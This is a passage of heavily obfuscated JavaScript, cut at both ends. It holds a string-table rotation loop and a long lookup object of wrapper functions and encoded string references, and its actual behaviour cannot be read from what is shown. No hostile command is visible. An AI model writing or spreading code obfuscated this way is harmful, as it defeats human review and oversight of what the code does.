a[_0x14e6dc(0xac4)](_0xf4aa2a[_0x14e6dc(0x58e)](_0xf4aa2a[_0x14e6dc(0x889)](parseInt,_0xf4aa2a[_0x14e6dc(0xc06)](_0x2908bd,0x46*-0x6d+-0x32*0x71+0x36a8)),-0x25e9+-0xf27+0x1*0x3517),_0xf4aa2a[_0x14e6dc(0x939)](-_0xf4aa2a[_0x14e6dc(0x4ea)](parseInt,_0xf4aa2a[_0x14e6dc(0x47a)](_0x2908bd,-0x1*-0x1f5+0x67a*0x6+-0x3*0xd19)),-0x13*0xd2+0x1af5+-0xb57*0x1))),_0xf4aa2a[_0x14e6dc(0xac4)](_0xf4aa2a[_0x14e6dc(0x939)](_0xf4aa2a[_0x14e6dc(0x83c)](parseInt,_0xf4aa2a[_0x14e6dc(0x801)](_0x2908bd,-0x3bb*0x5+0x1aee+0x12*-0x51)),0x22d1+-0x231b+0x53*0x1),_0xf4aa2a[_0x14e6dc(0x922)](_0xf4aa2a[_0x14e6dc(0x5b6)](parseInt,_0xf4aa2a[_0x14e6dc(0x1cd)](_0x2908bd,0x2d*-0x67+-0x1186+0x25e1*0x1)),0xce1+0x1d15+0xa7b*-0x4)));if(_0xf4aa2a[_0x14e6dc(0x9c3)](_0x35f8d7,_0x271a99))break;else _0x72fda[_0xf4aa2a[_0x14e6dc(0x18e)]](_0x72fda[_0xf4aa2a[_0x14e6dc(0x827)]]());}catch(_0x391f1a){_0x72fda[_0xf4aa2a[_0x14e6dc(0x18e)]](_0x72fda[_0xf4aa2a[_0x14e6dc(0x827)]]());}}}(_0x4306,0x1a131*-0x3+0x1*-0xd3553+0x1986c4),!function(_0x57cf98,_0x10d3f9,_0x41a3b4){var _0xabd2f4=_0x347f,_0x9bdb61={'KyLtm':function(_0xb31cd5,_0x5a47ab){return _0xb31cd5==_0x5a47ab;},'iQdGG':function(_0x4d303e,_0x50da8b){return _0x4d303e(_0x50da8b);},'JPlhA':function(_0x284f98,_0x134146){return _0x284f98(_0x134146);},'MzFgc':function(_0x4a8e45,_0x412a90){return _0x4a8e45==_0x412a90;},'cNLWf':function(_0x509a89,_0x48df54){return _0x509a89(_0x48df54);},'CFUzB':_0xabd2f4(0xa59),'hKInr':function(_0x276ccf,_0x435b23){return _0x276ccf(_0x435b23);},'XIUYW':function(_0x7a8c87,_0x9190a6){return _0x7a8c87(_0x9190a6);},'quKio':_0xabd2f4(0x304),'FYMgV':_0xabd2f4(0xb3d),'hBnnR':function(_0x2f0c39,_0x1a7c89){return _0x2f0c39(_0x1a7c89);},'akeAZ':function(_0x450507,_0x4bbb85){return _0x450507(_0x4bbb85);},'AvLHT':function(_0x36c360,_0x5cbdf7){return _0x36c360+_0x5cbdf7;},'zLgYA':function(_0x3359c8,_0x27d097){return _0x3359c8+_0x27d097;},'xBoOV':function(_0xf7f07,_0x55c834){return _0xf7f07+_0x55c834;},'ivdjv':function(_0x330d18,_0x478b1f){return _0x330d18(_0x478b1f);},'atpiZ':function(_0x341e85,_0x4532ee){return _0x341e85(_0x4532ee);},'ZEaPD':function(_0x46998c){return _0x46998c();},'tMiGD':function(_0x53841e,_0x58143c){return _0x53841e(_0x58143c);},'XwyzX':function(_0x150f1d,_0x2c4a63){return _0x150f1d(_0x2c4a63);},'SERqF':function(_0x3e7007,_0x4b5749){return _0x3e7007(_0x4b5749);},'iAgkz':function(_0x4f3edc,_0x5139c9){return _0x4f3edc(_0x5139c9);},'ojdUv':function(_0x2a8330,_0x474e10){return _0x2a8330(_0x474e10);},'aRmto':function(_0x41bdce,_0x217914){return _0x41bdce(_0x217914);},'QLDyr':_0xabd2f4(0xb26),'DcYZO':_0xabd2f4(0x204),'ovTWU':_0xabd2f4(0xe45),'JPnPJ':function(_0x53581a,_0x47c469){return _0x53581a(_0x47c469);},'EgMGZ':_0xabd2f4(0x60a),'DWvrU':function(_0x423554,_0x22c382){return _0x423554(_0x22c382);},'VUpIC':_0xabd2f4(0x23b),'ChMpC':function(_0x50a363,_0x464e9e){return _0x50a363(_0x464e9e);},'ATobd':function(_0x5c2d1c,_0x63666d){return _0x5c2d1c===_0x63666d;},'fkmHm':function(_0x454e54,_0x191f27){return _0x454e54(_0x191f27);},'kyMvi':function(_0x19346d,_0x31f44a,_0x214f13){return _0x19346d(_0x31f44a,_0x214f13);},'FcOjp':function(_0x4c9bc2,_0x2eec59){return _0x4c9bc2(_0x2eec59);},'ptyNn':function(_0x355963,_0x22e3b8){return _0x355963(_0x22e3b8);},'uIKtI':_0xabd2f4(0x7ed),'neoAy':function(_0x37fa08,_0x46a5a8){return _0x37fa08(_0x46a5a8);},'tBbnU':function(_0x5adb26,_0x44a4a9){return _0x5adb26(_0x44a4a9);},'YQpEW':function(_0x59c78d,_0x37454c){return _0x59c78d(_0x37454c);},'ScVmg':function(_0x3b6d6b,_0x32415a){return _0x3b6d6b(_0x32415a);},'psGNS':function(_0x47e6a9,_0x89d1f4){return _0x47e6a9(_0x89d1f4);},'XkWpU':function(_0x8876e5,_0x138376){return _0x8876e5>_0x138376;},'WYlZH':_0xabd2f4(0x1b9)+_0xabd2f4(0x2a4),'GzljT':function(_0x24af1e,_0x5df811){return _0x24af1e<_0x5df811;},'WCPLm':function(_0x33a484,_0x3dde8a){return _0x33a484(_0x3dde8a);},'QEPwB':function(_0x320132,_0x57863f){return _0x320132!=_0x57863f;},'HxDqI':function(_0x249386,_0x15dc4a){return _0x249386(_0x15dc4a);},'NKQAZ':function(_0x4d88a4,_0x48d471){return _0x4d88a4(_0x48d471);},'neStS':function(_0x3f83cf,_0x44acf2){return _0x3f83cf==_0x44acf2;},'EmGKE':_0xabd2f4(0xe68),'PBFdn':function(_0x25d625,_0x214365){return _0x25d625(_0x214365);},'ueBJw':_0xabd2f4(0x3f3)+'nt','QPtuW':function(_0x2e1354,_0x34668d){return _0x2e1354(_0x34668d);},'ayuQr':_0xabd2f4(0xe68)+_0xabd2f4(0x197),'acphv':function(_0x2e9f3c,_0x3ddb38){return _0x2e9f3c(_0x3ddb38);},'VzSSy':function(_0xb1ba4f,_0x3ca117){return _0xb1ba4f(_0x3ca117);},'wuUUZ':function(_0x584625,_0x2e36bd){return _0x584625(_0x2e36bd);},'ZdmXY':function(_0xce24a,_0x3a5b62){return _0xce24a(_0x3a5b62);},'ABZEG':_0xabd2f4(0x9b1),'KbnYK':_0xabd2f4(0xa6a)+_0xabd2f4(0xb4a)+'pe','mwGEv':function(_0x219dd6,_0x49385a){return _0x219dd6(_0x49385a);},'idhkt':function(_0x3b81c3,_0x47926f){return _0x3b81c3(_0x47926f);},'OhiVX':function(_0x1fbec6,_0x5da081){return _0x1fbec6(_0x5da081);},'nIvOv':function(_0x4030ea,_0x2745f5){return _0x4030ea(_0x2745f5);},'YFhKO':function(_0x121f41,_0x366394){return _0x121f41(_0x366394);},'OFvPa':function(_0x2314eb,_0x4cbdc2){return _0x2314eb(_0x4cbdc2);},'ctGKc':_0xabd2f4(0x8e9)+'ed','mPmXC':function(_0xc2cde9,_0x5e7fd4){return _0xc2cde9(_0x5e7fd4);},'bhIZQ':function(_0x14b4ef,_0x536b06){return _0x14b4ef(_0x536b06);},'bJbIj':function(_0x496f12,_0x3dea6f){return _0x496f12(_0x3dea6f);},'fKohg':function(_0x4edb88,_0x2976e3){return _0x4edb88(_0x2976e3);},'zPTZm':function(_0x5a61fb,_0x48e9c4){return _0x5a61fb(_0x48e9c4);},'FKtFi':function(_0x46edad,_0x74c733){return _0x46edad!=_0x74c733;},'fwHOz':_0xabd2f4(0x19d),'cfJkn':function(_0x4f83b3,_0x5f33e8){return _0x4f83b3(_0x5f33e8);},'WUABs':function(_0x51bbae,_0x51c6a8){return _0x51bbae<_0x51c6a8;},'YcguK':function(_0x2e6ba1,_0x195914){return _0x2e6ba1(_0x195914);},'lbyaG':_0xabd2f4(0x834),'DNiXA':_0xabd2f4(0x763),'fSKcl':function(_0x2f8f8c,_0x22b86e){return _0x2f8f8c===_0x22b86e;},'mWzsH':function(_0x43497c,_0x83e637){return _0x43497c(_0x83e637);},'gMyUM':function(_0x74589e,_0x3acb68){return _0x74589e===_0x3acb68;},'FXUdA':function(_0x3c1e21,_0x107667){return _0x3c1e21(_0x107667);},'TCHLm':function(_0x16d92a,_0x241b5d){return _0x16d92a(_0x241b5d);},'wsTNX':function(_0x195e07,_0x534bfa){return _0x195e07(_0x534bfa);},'Dboqy':function(_0x3037b5,_0xa55ee4){return _0x3037b5(_0xa55ee4);},'jIyho':function(_0x483e8e,_0x2a5899){return _0x483e8e(_0x2a5899);},'azVkZ':function(_0x57da30,_0x57d38b){return _0x57da30(_0x57d38b);},'WriYs':function(_0xf375b,_0x3a0bff){return _0xf375b(_0x3a0bff);},'FEFrZ':function(_0x314103,_0xced734){return _0x314103+_0xced734;},'dgpJC':_0xabd2f4(0xab1),'rGHtt':function(_0x4c7b37,_0x3e84f1){return _0x4c7b37(_0x3e84f1);},'rjBEJ':_0xabd2f4(0x6f7),'WAbOB':function(_0x4817d5,_0x2396d7){return _0x4817d5(_0x2396d7);},'tyxCI':function(_0x3879af,_0x4be225){return _0x3879af(_0x4be225);},'jqCGB':function(_0x5e504c,_0x139c97){return _0x5e504c!==_0x139c97;},'MlKbR':function(_0x3d2177,_0x13853a){return _0x3d2177(_0x13853a);},'SUlOh':function(_0xabf51a,_0x8275ce){return _0xabf51a(_0x8275ce);},'VKPMZ':_0xabd2f4(0xa69)+_0xabd2f4(0x961)+_0xabd2f4(0x96b)+_0xabd2f4(0x193)+_0xabd2f4(0x839)+_0xabd2f4(0xeb1)+_0xabd2f4(0x2b2)+_0xabd2f4(0x553)+'>','zmVje':function(_0x4f237a,_0x1d1c4f){return _0x4f237a(_0x1d1c4f);},'zWVWZ':function(_0x221ad9,_0x523f15){return _0x221ad9-_0x523f15;},'hNDBy':_0xabd2f4(0xd4d),'PHZNV':function(_0x444e38,_0x387a41){return _0x444e38(_0x387a41);},'oNxqG':_0xabd2f4(0x3fd)+_0xabd2f4(0xade)+'t','lTFJG':function(_0x20b449,_0x5e814d){return _0x20b449(_0x5e814d);},'avNRX':function(_0x31474d,_0x9647c9){return _0x31474d(_0x9647c9);},'CTNUN':_0xabd2f4(0x20b),'BFuPA':function(_0x309690,_0x595cdb){return _0x309690+_0x595cdb;},'tVFNx':function(_0x5426a5,_0x1774db){return _0x5426a5+_0x1774db;},'lOeYQ':function(_0x230eca,_0x3070ae){return _0x230eca(_0x3070ae);},'jSMNZ':function(_0x48f450,_0x282482){return _0x48f450+_0x282482;},'aHDJD':function(_0x1cf7f0,_0x34da57){return _0x1cf7f0(_0x34da57);},'lNJiB':_0xabd2f4(0x1ab)+_0xabd2f4(0x3a0),'FadNh':function(_0x31037f,_0x450d99){return _0x31037f(_0x450d99);},'kgtYV':function(_0x2dcd3f,_0x4df4a1){return _0x2dcd3f+_0x4df4a1;},'yrXYW':function(_0x44595d,_0x4b4531){return _0x44595d(_0x4b4531);},'qEMJg':_0xabd2f4(0x42f)+'t','aHGHu':function(_0x19c09f,_0x148675){return _0x19c09f(_0x148675);},'BsBCO':function(_0x569f06,_0x3cd212){return _0x569f06-_0x3cd212;},'KtsYr':_0xabd2f4(0x48f),'RNyAQ':function(_0xbd150b,_0x1cfe79){return _0xbd150b(_0x1cfe79);},'VuvbE':function(_0x22730a,_0x17728c){return _0x22730a/_0x17728c;},'syZBO':function(_0x2641f4,_0x3b5ba2){return _0x2641f4-_0x3b5ba2;},'Ekvxr':_0xabd2f4(0x770),'QMYFb':function(_0x46fc43,_0xae821){return _0x46fc43(_0xae821);},'LRQPf':function(_0x16a43e,_0x3c2910){return _0x16a43e/_0x3c2910;},'fJQhx':function(_0x1c17b2,_0x16e6f0){return _0x1c17b2(_0x16e6f0);},'gSoIe':function(_0x4d73e5,_0x44a178){return _0x4d73e5(_0x44a178);},'fcInd':function(_0x5cbd05,_0x5944ea){return _0x5cbd05(_0x5944ea);},'yhFkT':function(_0x3fad5a,_0x5e7ad8){return _0x3fad5a(_0x5e7ad8);},'SSRPC':function(_0x9d7e70,_0xb7e599){return _0x9d7e70(_0xb7e599);},'sXzYT':function(_0x4bfdc7,_0x16369d){return _0x4bfdc7+_0x16369d;},'rQqRf':function(_0x1ee365,_0x27b5c2){return _0x1ee365+_0x27b5c2;},'XrCsV':function(_0x61083e,_0x49928b){return _0x61083e(_0x49928b);},'tMPkS':function(_0x3da0a4,_0x4e5ba3){return _0x3da0a4(_0x4e5ba3);},'BsYrm':function(_0x4d6ff4,_0x591f06){return _0x4d6ff4(_0x591f06);},'Jqice':function(_0x2cfa4b,_0x11784e){return _0x2cfa4b(_0x11784e);},'mkFZj':function(_0x427108,_0x18a6b5){return _0x427108(_0x18a6b5);},'rsXlr':function(_0x4fb121,_0x54c6c7){return _0x4fb121(_0x54c6c7);},'ZjIWH':function(_0x84c078,_0x414e14){return _0x84c078(_0x414e14);},'IVJPe':_0xabd2f4(0xb3c),'VOAep':function(_0x5664f5,_0x190480){return _0x5664f5(_0x190480);},'oGmLo':function(_0x4ff58a,_0x4728ec){return _0x4ff58a(_0x4728ec);},'pBuwI':_0xabd2f4(0xc26),'vLtYM':function(_0xe7eac2,_0x1239f0){return _0xe7eac2(_0x1239f0);},'qDmga':function(_0x483006,_0x5a516d){return _0x483006(_0x5a516d);},'dbNxe':function(_0x189e21,_0x151f10){return _0x189e21(_0x151f10);},'nxwev':function(_0x2c05a1,_0x5d54f7){return _0x2c05a1-_0x5d54f7;},'VlCaa':function(_0x4a21d3,_0x3a851f){return _0x4a21d3(_0x3a851f);},'Pehkb':function(_0x1bb7d6,_0x30086d){return _0x1bb7d6(_0x30086d);},'WfgVp':function(_0x2cc96c,_0x192dc3){return _0x2cc96c(_0x192dc3);},'RBOWG':_0xabd2f4(0x422),'CSRWT':function(_0xf17f87,_0xb97930){return _0xf17f87(_0xb97930);},'GUDYp':_0xabd2f4(0x847),'CXpXy':function(_0x399238,_0x6dd84b){return _0x399238(_0x6dd84b);},'uxtlT':_0xabd2f4(0x618),'fTEQW':function(_0xaf61ba,_0xee601a){return _0xaf61ba+_0xee601a;},'IQHkt':function(_0x3f13eb,_0x11fdfc){return _0x3f13eb+_0x11fdfc;},'dDNQX':function(_0xd7f98a,_0x7fa0f3){return _0xd7f98a(_0x7fa0f3);},'utTUj':function(_0x3b767c,_0x51da11){return _0x3b767c+_0x51da11;},'VJbeH':function(_0x3f63f8,_0x583361){return _0x3f63f8(_0x583361);},'TWVbG':function(_0x2be4bc,_0x3e99cb){return _0x2be4bc+_0x3e99cb;},'WFuIh':function(_0x180f2d,_0x2e1e89){return _0x180f2d+_0x2e1e89;},'DjEbW':function(_0x3258ba,_0x469f65){return _0x3258ba+_0x469f65;},'ELhje':function(_0x4f9e0c,_0x1ba260){return _0x4f9e0c+_0x1ba260;},'qRtjx':function(_0x49616a,_0x3ad9f1){return _0x49616a+_0x3ad9f1;},'gDRJe':function(_0x3b39c9,_0xa7cca3){return _0x3b39c9(_0xa7cca3);},'tfZsw':function(_0x1089a4,_0xe07bf4){return _0x1089a4(_0xe07bf4);},'XUrHb':_0xabd2f4(0x5b4),'xkfaR':function(_0x4e05f7,_0x46ee2a){return _0x4e05f7(_0x46ee2a);},'wgGMQ':function(_0x3890bd,_0x214d39){return _0x3890bd(_0x214d39);},'uSbuW':_0xabd2f4(0x6f7)+_0xabd2f4(0x976),'CnzSj':function(_0x3d4c7b,_0x5281a5){return _0x3d4c7b(_0x5281a5);},'yPzQP':function(_0x2b9159,_0x266c73){return _0x2b9159(_0x266c73);},'LlLFl':function(_0x21361b,_0x196714){return _0x21361b+_0x196714;},'tTpXh':function(_0xb0105f,_0x436910){return _0xb0105f+_0x436910;},'hfdEQ':function(_0x110ef2,_0x5bb759){return _0x110ef2(_0x5bb759);},'QUnzh':function(_0x4589b3,_0x8352c7){return _0x4589b3(_0x8352c7);},'WzSAc':function(_0x43b94c,_0x4c59ff){return _0x43b94c(_0x4c59ff);},'CqOLY':function(_0x3540dc,_0x12a71a){return _0x3540dc+_0x12a71a;},'dThMo':function(_0x497752,_0x38d76e){return _0x497752(_0x38d76e);},'EVCdj':function(_0x53790a,_0x5327d3){return _0x53790a(_0x5327d3);},'yLmbO':_0xabd2f4(0x2a8),'tJlLf':_0xabd2f4(0x2e9)+_0xabd2f4(0x2b3),'UOusL':function(_0x4e9666,_0x122513){return _0x4e9666(_0x122513);},'Clgzn':function(_0x126e29,_0x2cb370){return _0x126e29(_0x2cb370);},'AmcTa':function(_0x238a96,_0x2d4879){return _0x238a96(_0x2d4879);},'oVFMS':function(_0x88e2cc,_0x26c2e9){return _0x88e2cc(_0x26c2e9);},'CAczi':function(_0xa9902a,_0x242ae0){return _0xa9902a(_0x242ae0);},'Kwrfw':_0xabd2f4(0x837),'ejtaQ':function(_0x386f18,_0x56560d){return _0x386f18(_0x56560d);},'SHrqF':function(_0x4f426d,_0x58ce6b){return _0x4f426d+_0x58ce6b;},'yysHK':function(_0xa1c4cd,_0x36dec0){return _0xa1c4cd(_0x36dec0);},'EBOQV':function(_0x66fff5,_0x4d7ea3){return _0x66fff5(_0x4d7ea3);},'BtPxG':function(_0x13616c,_0x1bb445){return _0x13616c+_0x1bb445;},'ftJKX':function(_0x50aca7,_0x2e827a){return _0x50aca7(_0x2e827a);},'BqBJn':function(_0x27127a,_0x4c3b23){return _0x27127a(_0x4c3b23);},'GcDld':function(_0x5573cf,_0x5a0e7e){return _0x5573cf(_0x5a0e7e);},'lXPOJ':function(_0x216c25,_0x366a8e){return _0x216c25+_0x366a8e;},'HVCnP':function(_0x408472,_0x59c22b){return _0x408472(_0x59c22b);},'CuqQH':function(_0xffff44,_0x1ac2a7){return _0xffff44+_0x1ac2a7;},'wBSbT':function(_0x311d6f,_0x52953){return _0x311d6f+_0x52953;},'qguQL':function(_0x349088,_0x10590f){return _0x349088(_0x10590f);},'vHnON':_0xabd2f4(0x60e)+_0xabd2f4(0x2ca)+'l','PzUna':function(_0x272cb8,_0x365f92){return _0x272cb8(_0x365f92);},'WekVR':function(_0xdb9694,_0x28908a){return _0xdb9694(_0x28908a);},'bZLwc':_0xabd2f4(0xed8),'KRCJB':_0xabd2f4(0x981)+_0xabd2f4(0x378),'NNOKT':function(_0x2479c8,_0x2f9d04){return _0x2479c8!==_0x2f9d04;},'YSbDN':function(_0x3eb391,_0x11d0ba){return _0x3eb391(_0x11d0ba);},'QlXbE':_0xabd2f4(0xc4b),'PuKtR':_0xabd2f4(0x5c5),'AjPBH':_0xabd2f4(0xe5e)+'s','MLgpa':function(_0x4c9fd9,_0x1942a1){return _0x4c9fd9(_0x1942a1);},'fDpet':function(_0x14c8ca,_0x8e2fd9){return _0x14c8ca(_0x8e2fd9);},'lvxEP':function(_0x563239,_0x35588b){return _0x563239(_0x35588b);},'ObkKP':_0xabd2f4(0x6e6)+'en','ymLpF':function(_0x4ced81,_0x421787){return _0x4ced81(_0x421787);},'WXCyY':function(_0x241924,_0x1c4387){return _0x241924(_0x1c4387);},'KbzbZ':_0xabd2f4(0x9b6),'QmmdE':function(_0x8640b1,_0x2e2a98){return _0x8640b1(_0x2e2a98);},'vxFjI':function(_0x2c4c21,_0x10cf83){return _0x2c4c21(_0x10cf83);},'FVzIw':function(_0x40a1ff,_0x146cdb){return _0x40a1ff!==_0x146cdb;},'zxhJu':function(_0x350c4f,_0x3539ac){return _0x350c4f(_0x3539ac);},'UBWxV':_0xabd2f4(0xcfd),'CHSJU':function(_0x35a1b8,_0x14826e){return _0x35a1b8(_0x14826e);},'fcxWX':function(_0x63cbeb,_0x298338){return _0x63cbeb(_0x298338);},'pqEvY':function(_0x2f75ae,_0x248f3a){return _0x2f75ae(_0x248f3a);},'Kaxef':_0xabd2f4(0xe97)+_0xabd2f4(0x6c7),'kogPm':function(_0x439d01,_0x2c8891){return _0x439d01(_0x2c8891);},'BMGSM':function(_0x19ff0f,_0x31475d){return _0x19ff0f(_0x31475d);},'TYlkH':function(_0x8e887b,_0x19bab7){return _0x8e887b(_0x19bab7);},'sPXnd':function(_0x2faedb,_0x89b602){return _0x2faedb(_0x89b602);},'npTsK':function(_0x11d17b,_0x52479a){return _0x11d17b(_0x52479a);},'MTXAm':function(_0x4c0356,_0x53c116){return _0x4c0356(_0x53c116);},'uCaUa':function(_0x547761,_0x221f95){return _0x547761(_0x221f95);},'ntkGW':function(_0x39404b,_0x250d47){return _0x39404b(_0x250d47);},'VviKV':function(_0x366235,_0x4d4845){return _0x366235(_0x4d4845);},'QWJXj':function(_0x922a41,_0x48c6d0){return _0x922a41(_0x48c6d0);},'VjGEX':function(_0x157809,_0x31051d){return _0x157809(_0x31051d);},'HETFg':function(_0x3c9429,_0x5a8e2d){return _0x3c9429(_0x5a8e2d);},'RRziE':function(_0x583a8b,_0x32cfa8){return _0x583a8b(_0x32cfa8);},'hRRSs':_0xabd2f4(0x562)+_0xabd2f4(0xd40),'TUbDD':function(_0x4cb6f7,_0x213927){return _0x4cb6f7(_0x213927);},'wFzcE':_0xabd2f4(0x2f3)+'e','TFHEa':_0xabd2f4(0x469),'VDCKK':function(_0xbf013c,_0x578771){return _0xbf013c(_0x578771);},'VxHvQ':_0xabd2f4(0x2ba)+'r','CnIHD':_0xabd2f4(0xb04),'jUmKJ':function(_0x507091,_0x24e830){return _0x507091>_0x24e830;},'tJbCV':function(_0x108134,_0x125d1a){return _0x108134(_0x125d1a);},'Jzaod':function(_0x492512,_0xb58fc7){return _0x492512(_0xb58fc7);},'AFCvD':function(_0x47d49f,_0xf4410e){return _0x47d49f(_0xf4410e);},'fHBAy':_0xabd2f4(0x599),'nplBD':_0xabd2f4(0xe4b),'HodzH':function(_0x16a6f1,_0x30f862){return _0x16a6f1(_0x30f862);},'qNRZX':function(_0x22219f,_0x85f2a9){return _0x22219f(_0x85f2a9);},'vnMzN':function(_0x241a2f,_0x1fa701){return _0x241a2f>_0x1fa701;},'tlPIL':function(_0x23b0d5,_0x5a209d){return _0x23b0d5(_0x5a209d);},'QctjQ':_0xabd2f4(0x234),'srKhe':function(_0x43e4b8,_0x1ab0ab){return _0x43e4b8>_0x1ab0ab;},'pWrOC':_0xabd2f4(0x588),'pnOei':function(_0x1ceebf,_0x22a01c){return _0x1ceebf-_0x22a01c;},'Ncdor':function(_0x27f333,_0x2002d0){return _0x27f333*_0x2002d0;},'EifYC':function(_0x6fec5b,_0x1b791e){return _0x6fec5b*_0x1b791e;},'OUdoa':_0xabd2f4(0xc19),'lOnfG':function(_0x3abe1d,_0x2aa5ff){return _0x3abe1d(_0x2aa5ff);},'cqiEL':_0xabd2f4(0x823),'StEBy':function(_0x448ad4,_0x3127bf){return _0x448ad4(_0x3127bf);},'KvwtY':function(_0x1c2d13,_0x432ccb){return _0x1c2d13(_0x432ccb);},'VJlpy':function(_0x253b8c,_0x2bac0f){return _0x253b8c(_0x2bac0f);},'JICgC':function(_0x1c146a,_0x1791f3){return _0x1c146a(_0x1791f3);},'YSsbt':function(_0x57d81e,_0x5b9174){return _0x57d81e(_0x5b9174);},'WfemQ':function(_0x287fad,_0x3e9d29){return _0x287fad+_0x3e9d29;},'EzEYL':function(_0x1ae1d1,_0x5b8930){return _0x1ae1d1(_0x5b8930);},'nHHKG':function(_0x2ee93c,_0x16a1e6){return _0x2ee93c(_0x16a1e6);},'XulIW':function(_0x2660ae,_0x23356c){return _0x2660ae(_0x23356c);},'deBzn':function(_0x241643,_0x27d566){return _0x241643(_0x27d566);},'DnHqO':_0xabd2f4(0x60e)+_0xabd2f4(0x6bf)+_0xabd2f4(0xa15)+_0xabd2f4(0x26d),'NHSmJ':function(_0x2d9950,_0x2b6e1a){return _0x2d9950(_0x2b6e1a);},'IPSjh':function(_0x4e3f78,_0x1a93ae){return _0x4e3f78+_0x1a93ae;},'IiZsR':function(_0x2b4c0f,_0x485cf0){return _0x2b4c0f+_0x485cf0;},'jlmwz':function(_0x424816,_0x189514){return _0x424816+_0x189514;},'sfByV':function(_0x58f98f,_0x323f97){return _0x58f98f(_0x323f97);},'HSrSQ':function(_0x7f5ee9,_0x5dfeb9){return _0x7f5ee9(_0x5dfeb9);},'nWVZq':function(_0x5c5d6a,_0x40156a){return _0x5c5d6a+_0x40156a;},'GUfoq':function(_0x39c3b5,_0x255bb6){return _0x39c3b5+_0x255bb6;},'TwNSq':function(_0x187b73,_0x5a198e){return _0x187b73+_0x5a198e;},'RbLJu':function(_0x2c9b3f,_0x1eb106){return _0x2c9b3f(_0x1eb106);},'gEFtP':function(_0x133799,_0x49a298){return _0x133799(_0x49a298);},'fELQx':function(_0x2c0053,_0x4a2090){return _0x2c0053+_0x4a2090;},'BcnIK':function(_0x231af4,_0x3e6499){return _0x231af4(_0x3e6499);},'uBnjP':function(_0x5924a2,_0x5e769c){return _0x5924a2(_0x5e769c);},'luYil':function(_0x293a70,_0x3d233e){return _0x293a70(_0x3d233e);},'sBBsD':function(_0x1330e0,_0x357491){return _0x1330e0(_0x357491);},'aAgTY':function(_0xa23fa7,_0x356aed){return _0xa23fa7(_0x356aed);},'ZtJhu':function(_0x4b0532,_0x2801f9){return _0x4b0532(_0x2801f9);},'zgjxS':function(_0x1ef2b7,_0x70cf61){return _0x1ef2b7(_0x70cf61);},'kduBh':function(_0x36f256,_0x3dbafb){return _0x36f256===_0x3dbafb;},'pnymM':_0xabd2f4(0x2ab),'mbnEd':_0xabd2f4(0x7f1)+'ng','LpoLa':function(_0x8a1ac3,_0x2a3f46){return _0x8a1ac3(_0x2a3f46);},'HdaIK':function(_0x95a128,_0xb6461e){return _0x95a128(_0xb6461e);},'PtxPy':function(_0x3c0d63,_0x23bcc5){return _0x3c0d63(_0x23bcc5);},'hswjf':function(_0x8dd509,_0x585d8c){return _0x8dd509===_0x585d8c;},'ZNrqb':_0xabd2f4(0x2fe),'VqwON':_0xabd2f4(0x9e5),'WvRHJ':function(_0xd53f63,_0x1089b2){return _0xd53f63(_0x1089b2);},'ipKvl':function(_0x7cfa29,_0x54b87b){return _0x7cfa29(_0x54b87b);},'HSKiH':function(_0x13ad34,_0x2ca10b){return _0x13ad34(_0x2ca10b);},'AtRZC':function(_0x509c5c,_0xaeec9f){return _0x509c5c(_0xaeec9f);},'pYGwn':function(_0x404e64,_0x2e20ec){return _0x404e64+_0x2e20ec;},'wbERY':function(_0xd6b570,_0x403a40){return _0xd6b570+_0x403a40;},'CsHsl':function(_0x3fe341,_0x19e6bc){return _0x3fe341+_0x19e6bc;},'ttzRJ':function(_0x550584,_0x532aae){return _0x550584+_0x532aae;},'JKzZi':function(_0x530c59,_0x7824c3){return _0x530c59(_0x7824c3);},'EHfLn':function(_0x43f71e,_0x328888){return _0x43f71e(_0x328888);},'stMWY':function(_0x395ec1,_0xb0e14){return _0x395ec1+_0xb0e14;},'Ogywr':function(_0x19b7d1,_0x16fb50){return _0x19b7d1(_0x16fb50);},'fjzOz':function(_0x155f0d,_0x302356){return _0x155f0d+_0x302356;},'fROZz':function(_0x4bfc75,_0x51930a){return _0x4bfc75+_0x51930a;},'lHRhF':function(_0x297d55,_0x55e9d3){return _0x297d55+_0x55e9d3;},'SnGtR':function(_0x4c1a78,_0x4e878c){return _0x4c1a78+_0x4e878c;},'IYqVP':function(_0x54ca09,_0x387316){return _0x54ca09+_0x387316;},'ckutI':_0xabd2f4(0x628),'voVOu':function(_0x2af0b9,_0x5912ff){return _0x2af0b9(_0x5912ff);},'JhFWW':function(_0x772e0f,_0x16de3b){return _0x772e0f(_0x16de3b);},'nRJpk':function(_0x40a6ed,_0x3e181c){return _0x40a6ed(_0x3e181c);},'xiUqi':_0xabd2f4(0x8e0)+_0xabd2f4(0xdf6),'unNGy':_0xabd2f4(0xe9d)+'t.','ubfTn':function(_0x579e8e,_0xe00364){return _0x579e8e(_0xe00364);},'jhQQw':function(_0x56d0d2,_0x20c7af){return _0x56d0d2(_0x20c7af);},'qTpFG':function(_0x4e92d9,_0x43fe97){return _0x4e92d9(_0x43fe97);},'oiNmY':function(_0x254ddd,_0x15ffdc){return _0x254ddd(_0x15ffdc);},'brezI':function(_0x2c28f7,_0x173601){return _0x2c28f7(_0x173601);},'lywxh':_0xabd2f4(0x278)+_0xabd2f4(0xed2)+_0xabd2f4(0x647)+_0xabd2f4(0x261)+_0xabd2f4(0x6ad)+_0xabd2f4(0x557)+'\x27]','byihb':function(_0x1a244f,_0x1aa9c8){return _0x1a244f(_0x1aa9c8);},'eRprH':_0xabd2f4(0x54c),'HXLdY':_0xabd2f4(0x2e8),'KdaTM':function(_0x2d5f3d,_0x169b33){return _0x2d5f3d+_0x169b33;},'zZyQW':_0xabd2f4(0x744),'UyzBo':function(_0x3afaa5,_0x1d458c){return _0x3afaa5!=_0x1d458c;},'wftxM':function(_0x1dedff,_0x3f1883){return _0x1dedff(_0x3f1883);},'PoYcK':function(_0x25c175,_0x270ae3){return _0x25c175(_0x270ae3);},'KECFA':function(_0x18bf6e,_0x58df95){return _0x18bf6e(_0x58df95);},'UsarD':function(_0x3ee8c1,_0x15fde1){return _0x3ee8c1===_0x15fde1;},'zInqN':function(_0x16c71f,_0x56232a){return _0x16c71f(_0x56232a);},'Wjfyz':function(_0x52b9a9,_0x2ec106){return _0x52b9a9===_0x2ec106;},'CNeCb':function(_0x1eb8ea,_0x1e2b52){return _0x1eb8ea(_0x1e2b52);},'nFssc':function(_0x284093,_0x219986){return _0x284093(_0x219986);},'EDyaT':function(_0x531727,_0x5729c7){return _0x531727(_0x5729c7);},'Pypdc':_0xabd2f4(0x641),'GCbIk':function(_0x4879b3,_0x4ce2d2){return _0x4879b3===_0x4ce2d2;},'JgSme':function(_0x2c3b94,_0x39d2ac){return _0x2c3b94(_0x39d2ac);},'YQDKt':function(_0xb1bad9,_0x3fe7d0){return 